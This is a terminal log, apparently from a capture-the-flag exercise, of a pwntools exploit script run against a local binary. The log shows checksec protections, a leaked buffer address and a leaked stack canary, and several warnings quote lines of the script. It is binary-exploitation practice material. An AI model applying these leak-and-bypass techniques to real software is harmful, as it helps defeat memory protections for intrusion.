 skysec@3ef6f4d15d89:/home/skysec$ python3 exploit.py
[+] Starting local process '/home/skysec/challenge': pid 254
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/skysec/challenge'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/skysec/exploit.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("the happiness is: ")
/home/skysec/.local/lib/python3.10/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Buffer @: 0x7ffe5f0709e0
/home/skysec/exploit.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("rid of your laziness: \n")
/home/skysec/exploit.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.send(hex(CANARY_OFFSET))
/home/skysec/exploit.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.send("\n")
/home/skysec/exploit.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("?: ")
[*] Canary: 0xe99bc8921de20c00